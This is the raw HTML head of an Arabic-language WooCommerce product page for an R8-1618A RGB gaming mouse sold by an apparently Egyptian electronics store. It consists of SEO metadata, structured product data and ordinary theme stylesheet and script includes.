

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://highendtec.com/ar/product/r8-1618a-rgb-chroma-led-gaming-mouse-up-to-7200-dpi-7-programmable-buttons-for-pc/
body_size: 82307
content:
<!DOCTYPE html>
<html dir=rtl lang="ar" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://highendtec.com/xmlrpc.php">

	<link rel="alternate" hreflang="ar" href="https://highendtec.com/ar/product/r8-1618a-rgb-chroma-led-gaming-mouse-up-to-7200-dpi-7-programmable-buttons-for-pc/" />
<link rel="alternate" hreflang="en" href="https://highendtec.com/product/r8-1618a-rgb-chroma-led-gaming-mouse-up-to-7200-dpi-7-programmable-buttons-for-pc/" />
<link rel="alternate" hreflang="x-default" href="https://highendtec.com/product/r8-1618a-rgb-chroma-led-gaming-mouse-up-to-7200-dpi-7-programmable-buttons-for-pc/" />

<!-- تحسين مُحركات البحث بواسطة رانك ماث برو (Rank Math PRO)-  https://s.rankmath.com/home -->
<title>R8 -1618A RGB Chroma LED Gaming Mouse Up To 7200 Dpi 7 Programmable Buttons - For Pc - High End Technology Store</title>
<meta name="description" content="Get R8 -1618A RGB Chroma LED Gaming Mouse Up To 7200 Dpi 7 Programmable Buttons - For Pc for the cheapest price in Egypt with cash on delivery option and fast shipping ,Real warranty"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://highendtec.com/ar/product/r8-1618a-rgb-chroma-led-gaming-mouse-up-to-7200-dpi-7-programmable-buttons-for-pc/" />
<meta property="og:locale" content="ar_AR" />
<meta property="og:type" content="product" />
<meta property="og:title" content="R8 -1618A RGB Chroma LED Gaming Mouse Up To 7200 Dpi 7 Programmable Buttons - For Pc - High End Technology Store" />
<meta property="og:description" content="Get R8 -1618A RGB Chroma LED Gaming Mouse Up To 7200 Dpi 7 Programmable Buttons - For Pc for the cheapest price in Egypt with cash on delivery option and fast shipping ,Real warranty" />
<meta property="og:url" content="https://highendtec.com/ar/product/r8-1618a-rgb-chroma-led-gaming-mouse-up-to-7200-dpi-7-programmable-buttons-for-pc/" />
<meta property="og:site_name" content="High End Technology Store" />
<meta property="fb:app_id" content="627016998417955" />
<meta property="og:image" content="https://highendtec.com/wp-content/uploads/2022/04/1618a-8.jpg" />
<meta property="og:image:secure_url" content="https://highendtec.com/wp-content/uploads/2022/04/1618a-8.jpg" />
<meta property="og:image:width" content="1000" />
<meta property="og:image:height" content="1000" />
<meta property="og:image:alt" content="Gaming Mouse" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:brand" content="R8" />
<meta property="product:price:amount" content="650" />
<meta property="product:price:currency" content="EGP" />
<meta property="product:availability" content="instock" />
<meta property="product:retailer_item_id" content="R8-1618A" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="R8 -1618A RGB Chroma LED Gaming Mouse Up To 7200 Dpi 7 Programmable Buttons - For Pc - High End Technology Store" />
<meta name="twitter:description" content="Get R8 -1618A RGB Chroma LED Gaming Mouse Up To 7200 Dpi 7 Programmable Buttons - For Pc for the cheapest price in Egypt with cash on delivery option and fast shipping ,Real warranty" />
<meta name="twitter:site" content="@end_tec" />
<meta name="twitter:creator" content="@end_tec" />
<meta name="twitter:image" content="https://highendtec.com/wp-content/uploads/2022/04/1618a-8.jpg" />
<meta name="twitter:label1" content="السعر" />
<meta name="twitter:data1" content="650&nbsp;EGP" />
<meta name="twitter:label2" content="التوفر" />
<meta name="twitter:data2" content="Only 1 left in stock" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://highendtec.com/ar/#place/","address":{"@type":"PostalAddress","streetAddress":"6 El-Adeeb Mohamed Zayton Steer , Smuha , Alexandria","addressLocality":"In front of Smuha's sportive club","addressRegion":"Egypt","addressCountry":"Alexandria"}},{"@type":"Organization","@id":"https://highendtec.com/ar/#organization/","name":"High End Technology Store","url":"https://highendtec.com","sameAs":["https://www.facebook.com/highendtec","https://twitter.com/end_tec"],"email":"ehabzakareya@gmail.com","address":{"@type":"PostalAddress","streetAddress":"6 El-Adeeb Mohamed Zayton Steer , Smuha , Alexandria","addressLocality":"In front of Smuha's sportive club","addressRegion":"Egypt","addressCountry":"Alexandria"},"contactPoint":[{"@type":"ContactPoint","telephone":"+201110810333","contactType":"customer support"}],"location":{"@id":"https://highendtec.com/ar/#place/"}},{"@type":"WebSite","@id":"https://highendtec.com/ar/#website/","url":"https://highendtec.com/ar/","name":"High End Technology Store","publisher":{"@id":"https://highendtec.com/ar/#organization/"},"inLanguage":"ar"},{"@type":"ImageObject","@id":"https://highendtec.com/wp-content/uploads/2022/04/1618a-8.jpg","url":"https://highendtec.com/wp-content/uploads/2022/04/1618a-8.jpg","width":"1000","height":"1000","inLanguage":"ar"},{"@type":"ItemPage","@id":"https://highendtec.com/ar/product/r8-1618a-rgb-chroma-led-gaming-mouse-up-to-7200-dpi-7-programmable-buttons-for-pc/#webpage","url":"https://highendtec.com/ar/product/r8-1618a-rgb-chroma-led-gaming-mouse-up-to-7200-dpi-7-programmable-buttons-for-pc/","name":"R8 -1618A RGB Chroma LED Gaming Mouse Up To 7200 Dpi 7 Programmable Buttons - For Pc - High End Technology Store","datePublished":"2022-04-18T20:36:01+02:00","dateModified":"2022-04-18T20:36:01+02:00","isPartOf":{"@id":"https://highendtec.com/ar/#website/"},"primaryImageOfPage":{"@id":"https://highendtec.com/wp-content/uploads/2022/04/1618a-8.jpg"},"inLanguage":"ar"},{"@type":"Product","brand":{"@type":"Brand","name":"R8"},"name":"R8 -1618A RGB Chroma LED Gaming Mouse Up To 7200 Dpi 7 Programmable Buttons - For Pc - High End Technology Store","description":"Get R8 -1618A RGB Chroma LED Gaming Mouse Up To 7200 Dpi 7 Programmable Buttons - For Pc for the cheapest price in Egypt with cash on delivery option and fast shipping ,Real warranty","sku":"R8-1618A","category":"\u0645\u0627\u0648\u0633","mainEntityOfPage":{"@id":"https://highendtec.com/ar/product/r8-1618a-rgb-chroma-led-gaming-mouse-up-to-7200-dpi-7-programmable-buttons-for-pc/#webpage"},"image":[{"@type":"ImageObject","url":"https://highendtec.com/wp-content/uploads/2022/04/1618a-8.jpg","height":"1000","width":"1000"},{"@type":"ImageObject","url":"https://highendtec.com/wp-content/uploads/2022/04/1618a-1.jpg","height":"1259","width":"1462"},{"@type":"ImageObject","url":"https://highendtec.com/wp-content/uploads/2022/04/1618a-3.jpg","height":"900","width":"1473"},{"@type":"ImageObject","url":"https://highendtec.com/wp-content/uploads/2022/04/1618a-4.jpg","height":"1067","width":"1473"},{"@type":"ImageObject","url":"https://highendtec.com/wp-content/uploads/2022/04/1618a-6.jpg","height":"1470","width":"1060"},{"@type":"ImageObject","url":"https://highendtec.com/wp-content/uploads/2022/04/1618a-7.jpg","height":"500","width":"500"},{"@type":"ImageObject","url":"https://highendtec.com/wp-content/uploads/2022/04/1618a-9.jpg","height":"1000","width":"1000"}],"offers":{"@type":"Offer","price":"650","priceCurrency":"EGP","priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","itemCondition":"NewCondition","url":"https://highendtec.com/ar/product/r8-1618a-rgb-chroma-led-gaming-mouse-up-to-7200-dpi-7-programmable-buttons-for-pc/","seller":{"@type":"Organization","@id":"https://highendtec.com/ar/","name":"High End Technology Store","url":"https://highendtec.com/ar/","logo":""}},"color":"\u0625\u0636\u0627\u0621\u0629 \u0627\u0631 \u062c\u064a \u0628\u064a","additionalProperty":[{"@type":"PropertyValue","name":"pa_brand","value":"R8"},{"@type":"PropertyValue","name":"pa_color","value":"\u0627\u0633\u0648\u062f"},{"@type":"PropertyValue","name":"pa_interface","value":"USB"}],"@id":"https://highendtec.com/ar/product/r8-1618a-rgb-chroma-led-gaming-mouse-up-to-7200-dpi-7-programmable-buttons-for-pc/#richSnippet"}]}</script>
<!-- /إضافة تحسين محركات البحث لووردبريس Rank Math -->

<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="High End Technology Store &laquo; الخلاصة" href="https://highendtec.com/ar/feed/" />
<link rel="alternate" type="application/rss+xml" title="High End Technology Store &laquo; خلاصة التعليقات" href="https://highendtec.com/ar/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="High End Technology Store &laquo; R8 -1618A RGB Chroma LED Gaming Mouse Up To 7200 Dpi 7 Programmable Buttons &#8211; For Pc خلاصة التعليقات" href="https://highendtec.com/ar/product/r8-1618a-rgb-chroma-led-gaming-mouse-up-to-7200-dpi-7-programmable-buttons-for-pc/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://highendtec.com/ar/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhighendtec.com%2Far%2Fproduct%2Fr8-1618a-rgb-chroma-led-gaming-mouse-up-to-7200-dpi-7-programmable-buttons-for-pc%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://highendtec.com/ar/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhighendtec.com%2Far%2Fproduct%2Fr8-1618a-rgb-chroma-led-gaming-mouse-up-to-7200-dpi-7-programmable-buttons-for-pc%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wc-points-and-rewards-blocks-integration-css' href='https://highendtec.com/wp-content/plugins/woocommerce-points-and-rewards/build/style-index.css?ver=1.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='iconic-wlv-css' href='https://highendtec.com/wp-content/plugins/iconic-woo-linked-variations-premium/assets/frontend/css/main.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='uaf_client_css-css' href='https://highendtec.com/wp-content/uploads/useanyfont/uaf.css?ver=1710010770' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='//highendtec.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-menu-item-0-css' href='//highendtec.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wfbt-query-dialog-style-css' href='https://cdnjs.cloudflare.com/ajax/libs/jquery-modal/0.9.1/jquery.modal.min.css?ver=1.21.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wfbt-style-css' href='https://highendtec.com/wp-content/plugins/yith-woocommerce-frequently-bought-together-premium/assets/css/yith-wfbt.css?ver=1.21.0' type='text/css' media='all' />
<style id='yith-wfbt-style-inline-css' type='text/css'>

                .yith-wfbt-submit-block .yith-wfbt-submit-button{background: #222222;color: #ffffff;border-color: #222222;}
                .yith-wfbt-submit-block .yith-wfbt-submit-button:hover{background: #222222;color: #ffffff;border-color: #222222;}
                .yith-wfbt-form{background: #ffffff;}
/*# sourceURL=yith-wfbt-style-inline-css */
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://highendtec.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.5' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://highendtec.com/wp-content/themes/woodmart/css/bootstrap-light.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/base-rtl.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-nav-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-layered-nav-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-base-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-base.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-filter-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-filter.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-cat-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-widget-product-cat.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-layered-nav-stock-status-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-widget-layered-nav-stock-status.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list-rtl.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-slider-price-filter-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-lazy-loading-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/opt-lazy-load.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpml-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/int-wpml-rtl.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/int-wpb-base-rtl.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-deprecated-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woocommerce-base-rtl.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-block-notices-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-mod-block-notices-rtl.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-base-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-stock-status-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-hide-larger-price-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-opt-hide-larger-price.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes-rtl.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-opt-carousel-disable-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/opt-carousel-disable-rtl.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://highendtec.com/wp-content/themes/woodmart-child/style.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/header-base-rtl.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/header-el-base-rtl.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/header-el-search-rtl.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-form-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/header-el-search-form-rtl.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/wd-search-results-rtl.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/wd-search-form-rtl.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-cat-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/wd-search-cat-rtl.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/header-el-my-account-rtl.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/header-el-cart-rtl.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart-rtl.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-mobile-nav-dropdown-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-categories-nav-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/header-el-category-nav.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-nav-vertical-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/mod-nav-vertical-rtl.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-nav-vertical-design-default-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/mod-nav-vertical-design-default.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-nav-menu-label-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/mod-nav-menu-label.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-predefined-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined-rtl.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-and-quick-view-predefined-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined-rtl.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-predefined-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/lib-swiper-rtl.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-rect-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels-rect.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-arrows-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/lib-swiper-arrows-rtl.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-photoswipe-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/lib-photoswipe-rtl.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-tabs-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/el-tabs-rtl.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-opt-layout-tabs-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/el-accordion-rtl.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-reviews-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-reviews-style-1-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews-style-1.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-comments-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/mod-comments-rtl.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-image-gallery-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/el-gallery.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-section-title-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/el-section-title-rtl.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-highlighted-text-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/mod-highlighted-text.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-text-block-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/el-text-block.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-product-loop-rtl.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-standard-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-product-loop-standard.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-add-btn-replace-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-title-limit-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-opt-title-limit.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mfp-popup-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/lib-magnific-popup-rtl.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-pagin-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/lib-swiper-pagin.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/footer-base-rtl.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-brands-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/el-brand.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-list-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/el-list-rtl.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop-rtl.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-sidebar-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/header-el-my-account-sidebar.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-social-login-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-opt-social-login.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-sticky-social-buttons-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/opt-sticky-social-rtl.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bottom-toolbar-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar-rtl.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://highendtec.com/wp-content/uploads/2025/08/xts-theme_settings_default-1755015635.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3A400%2C600%2C500%2C700&#038;display=swap&#038;ver=7.4.3' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://highendtec.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" id="wpml-cookie-js-extra">
/* <![CDATA[ */
var wpml_cookies = {"wp-wpml_current_language":{"value":"ar","expires":1,"path":"/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"ar","expires":1,"path":"/"}};
//# sourceURL=wpml-cookie-js-extra
/* ]]> */
</script>
